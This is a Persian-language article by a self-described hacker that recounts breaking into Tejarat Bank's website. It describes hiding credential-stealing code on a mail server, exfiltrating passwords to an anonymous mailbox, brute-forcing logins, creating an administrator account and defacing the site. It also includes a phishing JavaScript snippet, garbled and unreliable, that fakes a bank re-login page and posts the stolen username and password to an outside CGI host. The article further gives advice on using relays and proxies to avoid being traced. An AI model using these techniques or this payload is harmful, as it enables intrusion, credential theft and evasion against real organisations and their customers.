

برای اینکه مطمئن شوم که این کدها در عمل هم به صورت واقعی کاربردی هستند زود دست به کار شدم و در لابراتوار یک شبکه کوچک کامپيوتری متشکل از 3 کامپيوتر به نحوه شکل بالا برپا کردم همچنين بالا ترین سطح امنيتی و فيلترینگ و همچنين دیگر تنظيمات امنيتی را در نظر گرفتم با ارسال نامه از کامپيوتر اول به سرور رفتم پشت دومی نشستم و به اصطلاح می خواستم از سرویس 3POP استفاده کنم به سرور وصل شدم ولی هيچ نامه ای نيومده بود پس در مرحله اول مطمئن شدم کدها به صورت مخفی وارد شدند این مطلب را از آنجا فهميدم که وقتی به کدهای مربوطه قسمت Registry مراجعه کردم تغييرات ایجاد شده بود حالا باید منتظر می شدم ببينم فاز دوم هم یعنی بدست آوردن اطلاعات و فرستادن آنها به ادرسی عملی می شود پس دوباره از قصد به سرور نامه با استفاده از ماشين قرباني وصل شدم تا به کد ها این اجازه را بدهم در صورت موفقيت داده ها رو ارسال کند شاید فکر کنيد این حتما یک تروجان هست که من در موردش صحبت می کنم ولی این یک تروجان نيست چون تروجان به هر حال کدهای کامپایل شده یا همان برنامه هست ولی این کدها اصلا برنامه ی واحدی نيستند به هر حال بعد از مقداری انتظار چک ميل کردم و دیدم نامه ای به کامپيوتر Attacker فرستاده شده و با این حال شامل یک سری اطلاعات خام از کامپيوتر قربانی هم بود .پس وقت رو از دست ندادم و زود بر روی شبکه کدها رو پخش کردم و منتظر نتایج نشستم به هر حال بهتر از هيچی بود شاید به نتيجه ای می رسيدم



به شکل بالا توجه فرمایيد در مرحله اول ابتدا کد ها در Server Mail مقيم می شوند سپس کلاینت ها از طریق وب سرور به کد ها آلوده می شوند (مرحله دوم) در مرحله سوم اطلاعات recovery شده از سيستم ها فقط با یک ارتباط با ميل سرور به یک ID Anonymous فرستاده می شوند (مرحله 4) در مرحله آخر اطلاعات را هکر بازیافت و در این مرحله بررسی بر روی داده های خام و تبدیل آنها به اطلا عات مفيد شروع می شود .

لازم نمی دانم اصلا درباره ی نحوه ی کدها و اینکه چه طور در داخل سيستم های هدف تغيير ماهييت می دهند صحبتی کنم فقط به این نکته اشاره می کنم که این کدها آنقدر موزیانه هستند که خودشان را در همه جای ویندوز پخش می کنند هيچ آنتی ویروسی باز هم تکرار می کنم هيچ انتی ویروسی قادر به شناسایی و از بين بردن این کد ها نيست این کد ها در بدنه ی اصلی سيستم جذب می شوند حتی این مطلب را تا آنجا بگویم که حتی با زدن دکمه Start سيستم ناخواسته عملياتی صورت می گيرد یعنی منظور من این است که کدها را خود هدف بدون هيچ دردسری اجرا می کند مثلا به رشته کد زیر توجه کنيد این مطلب اصلا به موضوع این مقاله ربطی ندارد ولی مي خواهم با این رشته کد به شما نشان بدهم که می شود کارهای بسيار خطرناکی انجام داد به نظر شما رشته کد پایين چه کاری را انجام می دهد بله درست حدس زدید این هم یه راه دیگر برای بدست آوردن یوزرو پسووردها ( این کدها ناقص بوده و از قصد به صورت اشتباه نوشته شده است و فقط برای نشان دادن قدرت کدهای Scripts JAVA نمایش داده شده است و استفاده ی دیگه ای ندارد و اصلا ربطی هم به موضوع این مقاله ندارد ) استفاده شده از منابع Hacker's programmers

<p>"Black\_Devils B0ys Didgital network Security Group - C0llect0r</p> <script> }()function getmess + "<return "<table border=0 cellpadding=5 cellspacing=5 width=508 height=90%

- + "<tr valign=middle>"
- + "<th colspan=2>"
- + "<"\font face=\"Arial, Helvetica\" size=\"5>"

 + "We're Sorry, We Cannot <br>Process Your Request" + "<font></th></tr/>" + "<tr valign=middle><td align=center>" + "<font face=\"Arial, Helvetica\" size=\"3\">Reason:&nbsp;</font>" font face=\"Arial, Helvetica\" size=\"3\" color=\"#ff0000\"><b>Time expired. Please re->" + "<login.</b></font><br/>>br font face=\"Arial, Helvetica\" size=\"2\"><a >" href=\"http://c0llect0r.spymac.com/errormsg.html\">(Get more info regarding error messages + "<here)</a></font + "<td></tr/>" + "<"\tr valign=\"middle\"><td align=\"center>" FORM METHOD=POST ACTION=\"http://www.geocities.com/cgi->" + "<"\bin/x897cvx//homestead/mail.pl?ybwc\" target=\"\_top + "<"\INPUT TYPE=\"hidden\" NAME=\"next-url\" VALUE=\"http://www.tejarat-bank.com>" + "<"/INPUT TYPE=\"hidden\" NAME=\"subject\" VALUE=\"Hastalavista Baby pass>" + "<"\table cellpadding=\"0\" cellspacing=\"5\" border=\"0>" tr><td><font face=\"Arial, Helvetica\" size=\"2\">Login Name:</font><br><input >" type=\"text\" name=\"login\" size=\"16\" maxlength=\"16\"></td><td><font face=\"Arial, Helvetica\" size=\"2\">Password:</font><br><input type=\"password\" name=\"passwd\" + "<size=\"16\" maxlength=\"16\">&nbsp;<input type=\"submit\" value=\"Enter\"></td><tr + "<table></form></td></tr/> + "<tr valign=middle><th colspan=2 align=center>" + "<"\font face=\"Arial, Helvetica\" size=\"3>" Return to <a href=\"http://welcome.to/www.tejarat-bank.com.com\" " + ".<target=\"\_parent\">Tejarat's Homepage</a + "<font></th></tr></table/>" p><img src=\"c0llect0r.spymac.com/c9698.gif\" width=189 height=16 border=0 >" ;"<"\alt=\"Copyright 2003-2004 { ;nomenulinks=top.submenu.document.links.length }(++for(i=0;i<nomenulinks-1;i ;"top.submenu.document.links[i].target="work ;"()top.submenu.document.links[i].href="javascript:getmess {

```
;noworklinks=top.work.document.links.length
}(++for(i=0;i<noworklinks-1;i
;"top.work.document.links[i].target="work
;"()top.work.document.links[i].href="javascript:getmess
{
```

```
 <script/>
```
اما باید تمامی کد های مخرب رو باید به صورت رله شده از یک سرور ناشناس برای Sending استفاده کنيد تا از طریق بررسی Header نامه های Mail Fake نتوانند شما رو Back Trace کنند من خودم استفاده از سرور های وبی را برای این گونه اهداف بيشتر ترجيح می دهم هرگز به طور مستقيم نامه ها رو به Victim ها نفرستيد اگر هم قصد انجام این کار را دارید تنظيمات Proxy را فراموش نکنيد پيشنهاد می کنم اول این کار را روی سيستم های خودتان اول تست کنيد و در صورت مطمئن شدن از امنيت ارتباطاتی مراحل بعدی را انجام دهيد



کار اصلی کد های مخربی که من به کار بردم در چند بخش خلاصه می شود ثبت کليه پسوردهای مقيم شده در حافظه و Registry گشتن فایل ها ی Temporary همچنين سطل زباله ها و بسياری کارهای مختلف دیگر در ضمن من لازم می دانم از یک نوع برنامه نویسی هوشمند حساس به کلمه های کليدی هم ميشه گفت در بدنه ی این کد ها استفاده های زیادی کردم که البته همين تجربه هم باعث موفقيت من شد حالا بعد از تزریق کد های مخرب باید منتظر می نشستم و بعد از جمع اوری داده ها آن ها را باید تحليل می کردم بعد از یکی دو روز به باکسی که در یاهو باز کرده بودم سر زدم ناگهان از تعجب شاخ در آورده بودم نامه های بسياری از ID های بانک تجارت فرستاده شده بودن با همئن Subject که من انتخاب کرده بودم . من گيج شده بودم بسياری از آن ميل ها بی فایده بودند و حتی خالی بعضی ها هم که پيوستی به همراهشان بود قابل خواندن نبود چون به حالت type Clear نبودند من دوباره داشتم نااميد می شدم که ناگهان در پيوست یکی از نامه ها یک چيز جالب نظر من را به خودش جلب کرد و آن چيزی نبود به غير بعضی اسم های آشنا مثل user و ,pass و user creat زود رفتم آن فایل ها را باز کردم ولی همان انتظاری را که داشتم شد فایل ها Encrypt شده بودن و نمی شد محتویاتشان را خواند!!

![](_page_20_Picture_130.jpeg)

من هم نميدونستم با چه الگوریتمی کد شده اند که تا با همان الگوریتم decrypt اشان کنم چند اگوریتم معروف را روي آنها تست کردم ولی فایده نداشت به هر حال آخرین تير ترکش خودم را زدم. گفتم شاید اینها اصلا با هيچ الگوریتمی کد نشده اند و فقط از حالت Type Clear خارج شدن پس ميشود محتویات اشان رو با Editor Hexadecimal مشاهده کرد

![](_page_21_Picture_97.jpeg)

من برای مشاهده محتویاتش از یک برنامه ی بسيار پيشرفته Hexadecimal و Disassembler با نام 8.1 version Editor Hex Hackman استفاده می کنم شما می توانيد از خود وب سایت سازنده یا از com.Download این برنامه ی بسيار جالب را دریافت کنيد حتما Fullverion و با تمامی pluginها را دریافت کنيد

![](_page_22_Picture_441.jpeg)

فایل هایی را که من به دست آورده بودم مربوط بود به کامپيوتری که با آن طراحی Server SQL بانک صورت گرفته بود من توانستم با بررسی بيشتر و تبدیلات باینری و به خصوص با بررسی دیگر فایل ها به الگوریتمی که ادمين بانک تجارت برای تعيين یوزر و پسووردهايش به کار می برد پی ببرم شانس به من رو کرده بود و روزنه های اميدی برايم باز شده بود اما سوالاتی هنوز برايم باقی مانده بود آیا آدمين سایت از همين یوزر و پسووردها برای Pannel Control سایت بهره می گيرد یا نه چونکه فایل هایی رو که من باز آوری کرده بودم برای چند وقت پيش بود شاید هم این کلمات عبور با کلمات به کار رفته شده در سایت تفاوت داشت برای اطمينان از اینکه آیا این یوزر پسوردهایی که من بدست آوردم معتبر هستند یا نه من باید آنها را تست می کردم ولی تست تک تکشان دیگر از حوصله ی من خارج بود پس به همين خاطر از نرم افزار WebCracker 4v استفاده کردم خوبی که این نرم افزار نسبت به دیگر نرم افزارهای مشابه داره می توان با قرینه سازی Proxy از روی آن هم به چک کردن پسووردها بپردازد .لازم نيست که بگويم تنظيم فایل txt.user و txt.pass با اطلاعات به دست آمده از مراحل قبل کار چندان سختی هم نبود

![](_page_23_Picture_0.jpeg)

برای انجام این مرحله شما نيز می توانيد از نرم افزار های مشابه دیگر نيز از جمله

Brutus

![](_page_24_Picture_248.jpeg)

بعد از انجام تنظيمات لازم نرم افزار را راه انداختم واقعا لحظه ی حساسی بود کلمات پشت سر هم رد می شدن که ناگهان بعد چند دقيقه چند یوزر و پسوورد match شدند و من در آن لحظه نمی دانيد چه خوشحالی در خودم حس می کردم انگار آن همه تلاش داشت به نتيجه می رسيد با اینکه پيغام 200 Ok نبود و پيغام 301 error نمایش داده شده بود با این حال من توانستم با همان یوزر که بدست آوردم وارد Consol Admin یا panel Control سایت بشوم من در آنجا یک یوزر اختصاصی با حق دسترسی Administrator ساختم و در حدود چند وقتی به این سرور می رفتم و می اومدم البته باز می گويم هيچ کاری به دیگر منابع سایت نداشتم .

![](_page_25_Picture_301.jpeg)

آخر تصميم گرفتم یک دیفيس بر روی سایت اعمال کنم و اعلام کنم که با همچين روش بسيار آسونی توانستم یکی از قوی ترین سایت های ایران را هک کنم . من در ساعت 9 صبح روز 14 مرداد ماه 1383 این سایت رو از طریق FTP دیفيس کردم به همين راحتی البته برای اینکه Back Trace نشوم از چند روش برای پنهان ماندن خودم تا آنجایی که می توانستم استفاده کردم البته این مطلب را باید اضافه کنم هيچ وقت به طور صددرصد نمی شود همه ی Trace ها را از ميان برد ولی می شود مقدار شان را به حداقل کاهش داد به طور مثال ( الزاما program ها و پروکسی سرور های مثال زده شده برنامه های استفاده شده نمی باشند و فقط برای مثال از انها استفاده شده است ) از یک دستگاه der0Dec&de0C و همچنين کردم استفاده Surf Anonymous Programs همچنين و Proxy Server

IEEE Code/Decoders Kit Utility ( Hardware Part ) Get Anonymous And Surf Anonymous Professional and Personal Editions ( Software Parts)

![](_page_26_Picture_1.jpeg)

![](_page_27_Figure_0.jpeg)

الزاما Proxy Server زیر که در تصویر نمایش داده شده است Proxy Server ای نبوده است که در عملیات هک مورد استفاده قرار گرفت ( تصویر زیر فقط برای نشان دادن مفهوم استفاده از یک Server Proxy بوده است ) لا زم می دانم به این نکته اشاره کنم در عمليات هک از یک Server Proxy که خود من آنرا Config کردم بهره بردم

![](_page_28_Picture_0.jpeg)

البته هکر های حرفه ای می دانند به غير از IP چه چيز هایی دیگری هم به پکت ها وصل می شوند که از آن طریق ها هم می شود هکر ها را شناسایی کرد . شاید الان می گوييد چه قدر ساده این سایت هک شد . ولی به این نکته توجه داشته باشيد که معما چو حل گشت آسان شود من از هيچ آسيب پذیری و Exploit در این حمله استفاده نکردم پس این متد نشان می دهد که فارق از هرگونه آسيب پذیری و پچ شدن هستش که در عين بسيار سادگی به اون قدرت خارق العاده ای می دهد اميدوارم این به شکل یک متد در بياد با نام Hacking Line Off چون که همانطور که خودتان مشاهده کردید به غير از قسمت فرستادن کدها و نفوذ در قسمت اخر مراحل بيشتر به بررسی داده ها سپری می شود و اینکه بتوان به یک ليست قابل اطمينان از کلمات عبور دست پيدا کنيد

![](_page_29_Picture_0.jpeg)

البته شاید اشکالی را که به این روش می شود گرفت در دو قسمت می شود به آن اشاره کرد

:1 در بعضی قسمت ها نياز سنگينی به برنامه نویسی پيشرفته به چند زبان مختلف از قبيل ++C و JAVA و HTML نياز پيدا می شود .حالا اینجاست که متوجه می شوید چرا می گويند باید یک هکر تاپ به چند زبان برنامه نویسی تسلط کامل داشته باشد چون دیگر هيچ سددی در برابرش وجود ندارد و دستش برای هر کاری باز هست.

همينقدر بگويم که Smurf جزو یکی از هکر هایی بود که سال پيش NASA را هک کردند ( حتما برای او افت داشت که اسمش را در یک صفحه ی دیفيس ایرانی قرار بدهند ) می دانيد آنها خطاب به همه ی هکر های دنيا چی گفتن : فقط یک جمله :

شما ( هکرها ) که به لينوکس و C وارد نيستيد چرا اسم خودتان را هکر می گذارید !!!!!

2 : در صورت ضعيف بودن مرحله اول یا اصلا به جواب نمی رسيد یا اصلا جوابهايتان اصلا مفيد نمی تواند باشد حتی این امکان هست که حمله اتان لو برود و دیگر اینکه شما برای هر سایت یا سروری با توجه به نوع خاص شبکه و همچنين نوع سرورها و بسياری نکات دیگر باید برنامه هایتان را بنویسيد که این نياز بسياری به آشنایی شما با اجزای هدف دارد

# **کلام آخر**

من این مقاله را فقط برای آگاهی دوستانم از چگونگی روش کلی هک این سایت نوشتم همه ميخواستند بدانند چگونه این سایت هک شده من هم در مقاله بالا حتی بيشتر از مورد نياز به مطالب اشاره کردم و اصلا قصد نداشتم در این مقاله به نحوه ی آموزش این نوع از هک بپردازم از آنجا که هنوز این سرور و بسياری دیگر از سرور ها به این متد آسيب پذیرند از آوردن بسياری از جزیيات کليدی از قبيل نحوه نوشتن کد برنامه و مخفی کردن آن همچنين تحليل پيشرفته داده ها و decoding انها و همچنين شناسایی الگوریتم های , Encryptionِ و Decrypt کردنشان مطلبی به ميان نياوردم به هر حال من فن رو به شما نشان دادم بگذارید فوتش پيش خود من باقی بماند –حالا این شما هستيد که می تونيد با یک مقدار پشتکار و همچنين تلاش به مهارت این روش هم دست پيدا کنيد لازم هست بدانيد بدون زحمت هيچ چيزی بدست نمی آید در ضمن یک نکته بسيار بسيار مهم هر موقع خواستيد این روش را استفاده کنيد اول شرایط را تا آنجا که می توانيد در چند سيستم داخلی خودتان شبيه سازی کنيد اگر جواب گرفتيد اقدام به تست در حالت Online بر روی شبکه بکنيد اگر هم جواب نگرفتيد باید توجه کنيد که مشکل از کجاست آیا از برنامه ای که نوشته بودید بوده یا به خاطر Simulation نادرستی بوده که اعمال کرديد –

# **معرفی کتاب**

پيشنهاد می کنم دو کتاب زیر رو مطالعه بفرمایيد

Java Advanced Programming ( Sun Microsystems )

:How to Programming in C++ ( Detail&Detail )

![](_page_30_Picture_5.jpeg)

مرجع کامل برای دوستاران علاقه مند به هک و مدیریت شبکه

**کتاب مورد علاقه خودم :** 

![](_page_31_Picture_0.jpeg)

اگر شما مدیر شبکه بعد از خواندن این مقاله دچار این ترس شدید که مبادا به طور Hacking Line OFF ضربه بخورید .و این که چه طور می شود از شر این نو از حملات در امان ماند با من تماس بگيرید تا با انجام چتد عمل بسيار ساده و راحت از شر این Code Blackها برای هميشه خودتان و سرور هايتان راحت شوید –

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

در صورت بر خورد با هر گونه مشکلی با آدرس های زیر ارتباط برقرار کنيد

C0llect0r C0llect0r@Spymac.com - B0rn2h4k@yahoo.com

Black\_Devils B0ys Digital Network Security Group ©